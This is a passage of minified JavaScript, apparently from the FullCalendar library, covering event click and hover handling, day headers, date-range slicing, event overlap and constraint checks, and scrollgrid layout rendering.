on(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:a.viewApi}),o&&!e.defaultPrevented&&(window.location.href=o)}},n.destroy=C(t.el,"click",".fc-event",n.handleSegClick),n}return u(t,e),t}(aa),fa=function(e){function t(t){var n,r,a,i,s=e.call(this,t)||this;return s.handleEventElRemove=function(e){e===s.currentSegEl&&s.handleSegLeave(null,s.currentSegEl)},s.handleSegEnter=function(e,t){jt(t)&&(s.currentSegEl=t,s.triggerEvent("eventMouseEnter",e,t))},s.handleSegLeave=function(e,t){s.currentSegEl&&(s.currentSegEl=null,s.triggerEvent("eventMouseLeave",e,t))},s.removeHoverListeners=(n=t.el,r=s.handleSegEnter,a=s.handleSegLeave,C(n,"mouseover",".fc-event",(function(e,t){if(t!==i){i=t,r(e,t);var n=function(e){i=null,a(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}}))),s}return u(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,a=r.context,i=jt(n);t&&!r.isValidSegDownEl(t.target)||a.emitter.trigger(e,{el:n,event:new on(a,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:a.viewApi})},t}(aa),pa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=Ce(Jn),t.buildViewPropTransformers=Ce(ga),t.buildToolbarProps=Ce(ya),t.headerRef=p(),t.footerRef=p(),t.interactionsStore={},t.state={viewLabelId:H()},t.registerInteractiveComponent=function(e,n){var r=function(e,t){return{component:e,el:t.el,useEventCenter:null==t.useEventCenter||t.useEventCenter,isHitComboAllowed:t.isHitComboAllowed||null}}(e,n),a=[ha,fa].concat(t.props.pluginHooks.componentInteractions).map((function(e){return new e(r)}));t.interactionsStore[e.uid]=a,sa[e.uid]=r},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,a=n;r<a.length;r++)a[r].destroy();delete t.interactionsStore[e.uid]}delete sa[e.uid]},t.resizeRunner=new Nr((function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})})),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return u(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,a=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,an(t.options.now,t.dateEnv),t.viewTitle),i=!1,s="";t.isHeightAuto||t.forPrint?s="":null!=r.height?i=!0:null!=r.contentHeight?s=r.contentHeight:e=Math.max(r.aspectRatio,.5);var o=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),d=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return f($n.Provider,{value:o},n.header&&f(ma,c({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:d},a)),f(_a,{liquid:i,height:s,aspectRatio:e,labeledById:d},this.renderView(t),this.buildAppendContent()),n.footer&&f(ma,c({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},a)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map((function(t){return new t(e)})),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++)t[e].destroy();this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map((function(t){return t(e)}));return f.apply(void 0,m([y,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},a=0,i=this.buildViewPropTransformers(t.viewPropsTransformers);a<i.length;a++){var s=i[a];c(r,s.transform(r,e))}var o=n.component;return f(o,c({},r))},t}(qn);function ya(e,t,n,r,a,i){var s=n.build(a,void 0,!1),o=n.buildPrev(t,r,!1),d=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:s.isValid&&!Ht(t.currentRange,a),isPrevEnabled:o.isValid,isNextEnabled:d.isValid}}function ga(e){return e.map((function(e){return new e}))}var va=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,a=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root")];return wn()||i.push("fc-liquid-hack"),e.children(i,a,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}(Zn),Ma="fc-col-header-cell";function Da(e){return e.text}var La=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,a=e.viewApi,i=this.props,s=i.date,o=i.dateProfile,d=En(s,i.todayRange,null,o),l=[Ma].concat(Hn(d,r)),u=t.format(s,i.dayHeaderFormat),m=!d.isDisabled&&i.colCnt>1?jn(this.context,s):{},_=c(c(c({date:t.toDate(s),view:a},i.extraHookProps),{text:u}),d);return f(ar,{hookProps:_,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:Da,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},(function(e,t,n,r){return f("th",c({ref:e,role:"columnheader",className:l.concat(t).join(" "),"data-date":d.isDisabled?void 0:Ee(s),colSpan:i.colSpan},i.extraDataAttrs),f("div",{className:"fc-scrollgrid-sync-inner"},!d.isDisabled&&f("a",c({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":""].join(" ")},m),r)))}))},t}(Zn),Ya=$e({weekday:"long"}),ka=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,a=t.viewApi,i=t.options,s=J(new Date(2592e5),e.dow),o={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},d=[Ma].concat(Hn(o,r),e.extraClassNames||[]),l=n.format(s,e.dayHeaderFormat),u=c(c(c(c({date:s},o),{view:a}),e.extraHookProps),{text:l});return f(ar,{hookProps:u,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:Da,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},(function(t,r,a,i){return f("th",c({ref:t,role:"columnheader",className:d.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),f("div",{className:"fc-scrollgrid-sync-inner"},f("a",{"aria-label":n.format(s,Ya),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":""].join(" "),ref:a},i)))}))},t}(Zn),wa=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=an(n.options.now,n.dateEnv),r.initialNowQueriedMs=(new Date).valueOf(),r.state=r.computeTiming().currentState,r}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=q(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),a=t.dateEnv.add(r,De(1,e.unit)),i=a.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:Ta(r)},nextState:{nowDate:a,todayRange:Ta(a)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout((function(){e.setState(n,(function(){e.setTimeout()}))}),r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=$n,t}(h);function Ta(e){var t=K(e);return{start:t,end:J(t,1)}}var Sa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=Ce(ba),t}return u(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,a=t.datesRepDistinctDays,i=t.renderIntro,s=this.createDayHeaderFormatter(e.options.dayHeaderFormat,a,n.length);return f(wa,{unit:"day"},(function(e,t){return f("tr",{role:"row"},i&&i("day"),n.map((function(e){return a?f(La,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:s}):f(ka,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:s})})))}))},t}(Zn);function ba(e,t,n){return e||function(e,t){return $e(!e||t>10?{weekday:"short"}:t>1?{weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}:{weekday:"long"})}(t,n)}var Ea=function(){function e(e,t){for(var n=e.start,r=e.end,a=[],i=[],s=-1;n<r;)t.isHiddenDay(n)?a.push(s+.5):(s+=1,a.push(s),i.push(n)),n=J(n,1);this.dates=i,this.indices=a,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(J(e.end,-1)),r=Math.max(0,t),a=Math.min(this.cnt-1,n);return(r=Math.ceil(r))<=(a=Math.floor(a))?{firstIndex:r,lastIndex:a,isStart:t===r,isEnd:n===a}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(Z(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),Ha=function(){function e(e,t){var n,r,a,i=e.dates;if(t){for(r=i[0].getUTCDay(),n=1;n<i.length&&i[n].getUTCDay()!==r;n+=1);a=Math.ceil(i.length/n)}else a=1,n=i.length;this.rowCnt=a,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var a=n.firstIndex,i=n.lastIndex,s=a;s<=i;){var o=Math.floor(s/t),d=Math.min((o+1)*t,i+1);r.push({row:o,firstCol:s%t,lastCol:(d-1)%t,isStart:n.isStart&&s===a,isEnd:n.isEnd&&d-1===i}),s=d}return r},e}(),xa=function(){function e(){this.sliceBusinessHours=Ce(this._sliceBusinessHours),this.sliceDateSelection=Ce(this._sliceDateSpan),this.sliceEventStore=Ce(this._sliceEventStore),this.sliceEventDrag=Ce(this._sliceInteraction),this.sliceEventResize=Ce(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];var s=e.eventUiBases,o=this.sliceEventStore.apply(this,m([e.eventStore,s,t,n],a));return{dateSelectionSegs:this.sliceDateSelection.apply(this,m([e.dateSelection,s,r],a)),businessHourSegs:this.sliceBusinessHours.apply(this,m([e.businessHours,t,n,r],a)),fgEventSegs:o.fg,bgEventSegs:o.bg,eventDrag:this.sliceEventDrag.apply(this,m([e.eventDrag,s,t,n],a)),eventResize:this.sliceEventResize.apply(this,m([e.eventResize,s,t,n],a)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,m([{range:{start:e,end:q(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,m([ye(e,Ca(t,Boolean(n)),r),{},t,n],a)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(e){var s=xt(e,t,Ca(n,Boolean(r)),r);return{bg:this.sliceEventRanges(s.bg,a),fg:this.sliceEventRanges(s.fg,a)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var a=[],i=4;i<arguments.length;i++)a[i-4]=arguments[i];if(!e)return null;var s=xt(e.mutatedEvents,t,Ca(n,Boolean(r)),r);return{segs:this.sliceEventRanges(s.fg,a),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],a=3;a<arguments.length;a++)r[a-3]=arguments[a];if(!e)return[];for(var i=function(e,t,n){var r=vt({editable:!1},n),a=Dt(r.refined,r.extra,"",e.allDay,!0,n);return{def:a,ui:Pt(a,t),instance:oe(a.defId,e.range),range:e.range,isStart:!0,isEnd:!0}}(e,t,n),s=this.sliceRange.apply(this,m([e.range],r)),o=0,d=s;o<d.length;o++)d[o].eventRange=i;return s},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:J(n.start,1)});for(var r=this.sliceRange.apply(this,m([n],t)),a=0,i=r;a<i.length;a++){var s=i[a];s.eventRange=e,s.isStart=e.isStart&&s.isStart,s.isEnd=e.isEnd&&s.isEnd}return r},e}();function Ca(e,t){var n=e.activeRange;return t?n:{start:q(n.start,e.slotMinTime.milliseconds),end:q(n.end,e.slotMaxTime.milliseconds-864e5)}}function ja(e,t,n){var r=e.mutatedEvents.instances;for(var a in r)if(!Et(t.validRange,r[a].range))return!1;return Ra({eventDrag:e},n)}function Ra(e,t){var n=t.getCurrentData(),r=c({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||Pa)(r,t)}function Pa(e,t,n,r){return void 0===n&&(n={}),!(e.eventDrag&&!function(e,t,n,r){var a=t.getCurrentData(),i=e.eventDrag,s=i.mutatedEvents,o=s.defs,d=s.instances,l=Rt(o,i.isEvent?e.eventUiBases:{"":a.selectionConfig});r&&(l=ce(l,r));var u,m,_=(u=e.eventStore,m=i.affectedEvents.instances,{defs:u.defs,instances:ue(u.instances,(function(e){return!m[e.instanceId]}))}),h=_.defs,f=_.instances,p=Rt(h,e.eventUiBases);for(var y in d){var g=d[y],v=g.range,M=l[g.defId],D=o[g.defId];if(!Oa(M.constraints,v,_,e.businessHours,t))return!1;var L=t.options.eventOverlap,Y="function"==typeof L?L:null;for(var k in f){var w=f[k];if(bt(v,w.range)){if(!1===p[w.defId].overlap&&i.isEvent)return!1;if(!1===M.overlap)return!1;if(Y&&!Y(new on(t,h[w.defId],w),new on(t,D,g)))return!1}}for(var T=a.eventStore,S=0,b=M.allows;S<b.length;S++){var E,H=b[S],x=c(c({},n),{range:g.range,allDay:D.allDay}),C=T.defs[D.defId],j=T.instances[y];if(E=C?new on(t,C,j):new on(t,D),!H(qt(x,t),E))return!1}}return!0}(e,t,n,r)||e.dateSelection&&!function(e,t,n,r){var a=e.eventStore,i=a.defs,s=a.instances,o=e.dateSelection,d=o.range,l=t.getCurrentData().selectionConfig;if(r&&(l=r(l)),!Oa(l.constraints,d,a,e.businessHours,t))return!1;var u=t.options.selectOverlap,m="function"==typeof u?u:null;for(var _ in s){var h=s[_];if(bt(d,h.range)){if(!1===l.overlap)return!1;if(m&&!m(new on(t,i[h.defId],h),null))return!1}}for(var f=0,p=l.allows;f<p.length;f++)if(!(0,p[f])(qt(c(c({},n),o),t),null))return!1;return!0}(e,t,n,r))}function Oa(e,t,n,r,a){for(var i=0,s=e;i<s.length;i++)if(!Ia(Na(s[i],t,n,r,a),t))return!1;return!0}function Na(e,t,n,r,a){return"businessHours"===e?Aa(ye(r,t,a)):"string"==typeof e?Aa(dt(n,(function(t){return t.groupId===e}))):"object"==typeof e&&e?Aa(ye(e,t,a)):[]}function Aa(e){var t=e.instances,n=[];for(var r in t)n.push(t[r].range);return n}function Ia(e,t){for(var n=0,r=e;n<r.length;n++)if(Et(r[n],t))return!0;return!1}var Wa=/^(visible|hidden)$/,Fa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleEl=function(e){t.el=e,Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this.props,t=e.liquid,n=e.liquidIsAbsolute,r=t&&n,a=["fc-scroller"];return t&&(n?a.push("fc-scroller-liquid-absolute"):a.push("fc-scroller-liquid")),f("div",{ref:this.handleEl,className:a.join(" "),style:{overflowX:e.overflowX,overflowY:e.overflowY,left:r&&-(e.overcomeLeft||0)||"",right:r&&-(e.overcomeRight||0)||"",bottom:r&&-(e.overcomeBottom||0)||"",marginLeft:!r&&-(e.overcomeLeft||0)||"",marginRight:!r&&-(e.overcomeRight||0)||"",marginBottom:!r&&-(e.overcomeBottom||0)||"",maxHeight:e.maxHeight||""}},e.children)},t.prototype.needsXScrolling=function(){if(Wa.test(this.props.overflowX))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().width-this.getYScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().width>t)return!0;return!1},t.prototype.needsYScrolling=function(){if(Wa.test(this.props.overflowY))return!1;for(var e=this.el,t=this.el.getBoundingClientRect().height-this.getXScrollbarWidth(),n=e.children,r=0;r<n.length;r+=1)if(n[r].getBoundingClientRect().height>t)return!0;return!1},t.prototype.getXScrollbarWidth=function(){return Wa.test(this.props.overflowX)?0:this.el.offsetHeight-this.el.clientHeight},t.prototype.getYScrollbarWidth=function(){return Wa.test(this.props.overflowY)?0:this.el.offsetWidth-this.el.clientWidth},t}(Zn),za=function(){function e(e){var t=this;this.masterCallback=e,this.currentMap={},this.depths={},this.callbackMap={},this.handleValue=function(e,n){var r=t,a=r.depths,i=r.currentMap,s=!1,o=!1;null!==e?(s=n in i,i[n]=e,a[n]=(a[n]||0)+1,o=!0):(a[n]-=1,a[n]||(delete i[n],delete t.callbackMap[n],s=!0)),t.masterCallback&&(s&&t.masterCallback(null,String(n)),o&&t.masterCallback(e,String(n)))}}return e.prototype.createRef=function(e){var t=this,n=this.callbackMap[e];return n||(n=this.callbackMap[e]=function(n){t.handleValue(n,String(e))}),n},e.prototype.collect=function(e,t,n){return function(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var a=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var s=e[i];void 0!==s&&a.push(s)}return a}(this.currentMap,e,t,n)},e.prototype.getAll=function(){return _e(this.currentMap)},e}();function Ua(e,t){return e.liquid&&t.liquid}function Va(e,t){return xe(e,t,he)}function Ba(e,t){for(var n=[],r=0,a=e;r<a.length;r++)for(var i=a[r],s=i.span||1,o=0;o<s;o+=1)n.push(f("col",{style:{width:"shrink"===i.width?Ga(t):i.width||"",minWidth:i.minWidth||""}}));return f.apply(void 0,m(["colgroup",{}],n))}function Ga(e){return null==e?4:e}function $a(e,t){var n=["fc-scrollgrid-section","fc-scrollgrid-section-"+e.type,e.className];return t&&e.liquid&&null==e.maxHeight&&n.push("fc-scrollgrid-section-liquid"),e.isSticky&&n.push("fc-scrollgrid-section-sticky"),n}function Ja(e){return f("div",{className:"fc-scrollgrid-sticky-shim",style:{width:e.clientWidth,minWidth:e.tableMinWidth}})}function qa(e){var t=e.stickyHeaderDates;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}function Za(e){var t=e.stickyFooterScrollbar;return null!=t&&"auto"!==t||(t="auto"===e.height||"auto"===e.viewHeight),t}var Xa=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.processCols=Ce((function(e){return e}),Va),t.renderMicroColGroup=Ce(Ba),t.scrollerRefs=new za,t.scrollerElRefs=new za(t._handleScrollerEl.bind(t)),t.state={shrinkWidth:null,forceYScrollbars:!1,scrollerClientWidths:{},scrollerClientHeights:{}},t.handleSizing=function(){t.safeSetState(c({shrinkWidth:t.computeShrinkWidth()},t.computeScrollerDims()))},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.props,n=e.state,r=e.context,a=t.sections||[],i=this.processCols(t.cols),s=this.renderMicroColGroup(i,n.shrinkWidth),o=function(e,t){var n=["fc-scrollgrid",t.theme.getClass("table")];return e&&n.push("fc-scrollgrid-liquid"),n}(t.liquid,r);t.collapsibleWidth&&o.push("fc-scrollgrid-collapsible");for(var d,l=a.length,u=0,c=[],_=[],h=[];u<l&&"header"===(d=a[u]).type;)c.push(this.renderSection(d,s,!0)),u+=1;for(;u<l&&"body"===(d=a[u]).type;)_.push(this.renderSection(d,s,!1)),u+=1;for(;u<l&&"footer"===(d=a[u]).type;)h.push(this.renderSection(d,s,!0)),u+=1;var p=!wn(),y={role:"rowgroup"};return f("table",{role:"grid",className:o.join(" "),style:{height:t.height}},Boolean(!p&&c.length)&&f.apply(void 0,m(["thead",y],c)),Boolean(!p&&_.length)&&f.apply(void 0,m(["tbody",y],_)),Boolean(!p&&h.length)&&f.apply(void 0,m(["tfoot",y],h)),p&&f.apply(void 0,m(m(m(["tbody",y],c),_),h)))},t.prototype.renderSection=function(e,t,n){return"outerContent"in e?f(y,{key:e.key},e.outerContent):f("tr",{key:e.key,role:"presentation",className:$a(e,this.props.liquid).join(" ")},this.renderChunkTd(e,t,e.chunk,n))},t.prototype.renderChunkTd=function(e,t,n,r){if("outerContent"in n)return n.outerContent;var a=this.props,i=this.state,s=i.forceYScrollbars,o=i.scrollerClientWidths,d=i.scrollerClientHeights,l=function(e,t){return null!=t.maxHeight||Ua(e,t)}(a,e),u=Ua(a,e),c=a.liquid?s?"scroll":l?"auto":"hidden":"visible",m=e.key,_=function(e,t,n,r){var a=n.expandRows;return"function"==typeof t.content?t.content(n):f("table",{role:"presentation",className:[t.tableClassName,e.syncRowHeights?"fc-scrollgrid-sync-table":""].join(" "),style:{minWidth:n.tableMinWidth,width:n.clientWidth,height:a?n.clientHeight:""}},n.tableColGroupNode,f(r?"thead":"tbody",{role:"presentation"},"function"==typeof t.rowContent?t.rowContent(n):t.rowContent))}(e,n,{tableColGroupNode:t,tableMinWidth:"",clientWidth:a.collapsibleWidth||void 0===o[m]?null:o[m],clientHeight:void 0!==d[m]?d[m]:null,expandRows:e.expandRows,syncRowHeights:!1,rowSyncHeights:[],reportRowHeightChange:function(){}},r);return f(r?"th":"td",{ref:n.elRef,role:"presentation"},f("div",{className:"fc-scroller-harness"+(u?" fc-scroller-harness-liquid":"")},f(Fa,{ref:this.scrollerRefs.createRef(m),elRef:this.scrollerElRefs.createRef(m),overflowY:c,overflowX:a.liquid?"hidden":"visible",maxHeight:e.maxHeight,liquid:u,liquidIsAbsolute:!0},_)))},t.prototype._handleScrollerEl=function(e,t){var n=function(e,t){for(var n=0,r=e;n<r.length;n++){var a=r[n];if(a.key===t)return a}return null}(this.props.sections,t);n&&Qn(n.chunk.scrollerElRef,e)},t.prototype.componentDidMount=function(){this.handleSizing(),this.context.addResizeHandler(this.handleSizing)},t.prototype.componentDidUpdate=function(){this.handleSizing()},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleSizing)},t.prototype.computeShrinkWidth=function(){return function(e){for(var t=0,n=e;t<n.length;t++)if("shrink"===n[t].width)return!0;return!1}(this.props.cols)?function(e){for(var t=0,n=0,r=function(e){for(var t=e instanceof HTMLElement?[e]:e,n=[],r=0;r<t.length;r+=1)for(var a=t[r].querySelectorAll(".fc-scrollgrid-shrink"),i=0;i<a.length;i+=1)n.push(a[i]);return n}(e);n<r.length;n++){var a=r[n];t=Math.max(t,B(a))}return Math.ceil(t)}(this.scrollerElRefs.getAll()):0},t.prototype.computeScrollerDims=function(){var e=(Rn||(Rn=function(){var e=document.createElement("div");e.style.overflow="scroll",e.style.position="absolute",e.style.top="-9999px",e.style.left="-9999px",document.body.appendChild(e);var t=On(e);return document.body.removeChild(e),t}()),Rn),t=this.scrollerRefs,n=this.scrollerElRefs,r=!1,a={},i={};for(var s in t.currentMap){var o=t.currentMap[s];if(o&&o.needsYScrolling()){r=!0;break}}for(var d=0,l=this.props.sections;d<l.length;d++){s=l[d].key;var u=n.currentMap[s];if(u){var c=u.parentNode;a[s]=Math.floor(c.getBoundingClientRect().width-(r?e.y:0)),i[s]=Math.floor(c.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:a,scrollerClientHeights:i}},t}(Zn);Xa.addStateEquality({scrollerClientWidths:he,scrollerClientHeights:he});var Ka=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=p(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,a=r.eventRange,i=a.ui,s={event:new on(t,a.def,a.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&At(r,t),isStartResizable:!e.disableResizing&&It(r,t),isEndResizable:!e.disableResizing&&Wt(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},o=function(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}(s).concat(i.classNames);return f(ar,{hookProps:s,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},(function(t,n,r,a){return e.children(t,o.concat(n),r,a,s)}))},t.prototype.componentDidMount=function(){Ct(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&Ct(this.elRef.current,t)},t}(Zn),Qa=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=t.options.eventTimeFormat||e.defaultTimeFormat,a=Ft(n,r,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return f(Ka,{seg:n,timeText:a,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||ei,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(r,a,i,s,o){return f("a",c({className:e.extraClassNames.concat(a).join(" "),style:{borderColor:o.borderColor,backgroundColor:o.backgroundColor},ref:r},Vt(n,t)),f("div",{className:"fc-event-main",ref:i,style:{color:o.textColor}},s),o.isStartResizable&&f("div",{className:"fc-event-resizer fc-event-resizer-start"}),o.isEndResizable&&f("div",{className:"fc-event-resizer fc-event-resizer-end"}))}))},t}(Zn);function ei(e){return f("div",{className:"fc-event-main-frame"},e.timeText&&f("div",{className:"fc-event-time"},e.timeText),f("div",{className:"fc-event-title-container"},f("div",{className:"fc-event-title fc-sticky"},e.event.title||f(y,null," "))))}var ti=function(e){return f($n.Consumer,null,(function(t){var n=t.options,r={isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi};return f(ar,{hookProps:r,classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)}))},ni=$e({day:"numeric"}),ri=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=ai({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return 